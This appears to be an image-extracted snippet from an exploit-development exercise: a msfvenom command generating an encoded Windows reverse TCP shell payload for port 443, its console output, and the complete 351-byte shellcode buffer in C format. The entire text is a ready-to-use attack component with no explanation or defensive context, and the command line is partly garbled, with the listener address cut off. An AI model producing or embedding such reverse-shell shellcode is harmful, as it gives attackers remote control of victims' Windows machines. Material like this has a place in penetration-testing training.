 msfvenom -p windows/shell_reverse_tcp LHOST=192.168        LPORT=443 -f c -a x86 --platform windows -b '\x0
0\x0a\x0d\' -e x86/shikata_ga_nai
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xda\xdc\xd9\x74\x24\xf4\xb8\xc5\xbc\x70\xd9\x5b\x2b\xc9\xb1"
"\x52\x31\x43\x17\x03\x43\x17\x83\x06\xb8\x92\x2c\x74\x29\xd0"
"\xcf\x84\xaa\xb5\x46\x61\x9b\xf5\x3d\xe2\x8c\xc5\x36\xa6\x20"
"\xad\x1b\x52\xb2\xc3\xb3\x55\x73\x69\xe2\x58\x84\xc2\xd6\xfb"
"\x06\x19\x0b\xdb\x37\xd2\x5e\x1a\x7f\x0f\x92\x4e\x28\x5b\x01"
"\x7e\x5d\x11\x9a\xf5\x2d\xb7\x9a\xea\xe6\xb6\x8b\xbd\x7d\xe1"
"\x0b\x3c\x51\x99\x05\x26\xb6\xa4\xdc\xdd\x0c\x52\xdf\x37\x5d"
"\x9b\x4c\x76\x51\x6e\x8c\xbf\x56\x91\xfb\xc9\xa4\x2c\xfc\x0e"
"\xd6\xea\x89\x94\x70\x78\x29\x70\x80\xad\xac\xf3\x8e\x1a\xba"
"\x5b\x93\x9d\x6f\xd0\xaf\x16\x8e\x36\x26\x6c\xb5\x92\x62\x36"
"\xd4\x83\xce\x99\xe9\xd3\xb0\x46\x4c\x98\x5d\x92\xfd\xc3\x09"
"\x57\xcc\xfb\xc9\xff\x47\x88\xfb\xa0\xf3\x06\xb0\x29\xda\xd1"
"\xb7\x03\x9a\x4d\x46\xac\xdb\x44\x8d\xf8\x8b\xfe\x24\x81\x47"
"\xfe\xc9\x54\xc7\xae\x65\x07\xa8\x1e\xc6\xf7\x40\x74\xc9\x28"
"\x70\x77\x03\x41\x1b\x82\xc4\xae\x74\xb4\x71\x47\x87\xc4\x78"
"\x2c\x0e\x22\x10\x42\x47\xfd\x8d\xfb\xc2\x75\x2f\x03\xd9\xf0"
"\x6f\x8f\xee\x05\x21\x78\x9a\x15\xd6\x88\xd1\x47\x71\x96\xcf"
"\xef\x1d\x05\x94\xef\x68\x36\x03\xb8\x3d\x88\x5a\x2c\xd0\xb3"
"\xf4\x52\x29\x25\x3e\xd6\xf6\x96\xc1\xd7\x7b\xa2\xe5\xc7\x45"
"\x2b\xa2\xb3\x19\x7a\x7c\x6d\xdc\xd4\xce\xc7\xb6\x8b\x98\x8f"
"\x4f\xe0\x1a\xc9\x4f\x2d\xed\x35\xe1\x98\xa8\x4a\xce\x4c\x3d"
"\x33\x32\xed\xc2\xee\xf6\x1d\x89\xb2\x5f\xb6\x54\x27\xe2\xdb"
"\x66\x92\x21\xe2\xe4\x16\xda\x11\xf4\x53\xdf\x5e\xb2\x88\xad"
"\xcf\x57\xae\x02\xef\x7d";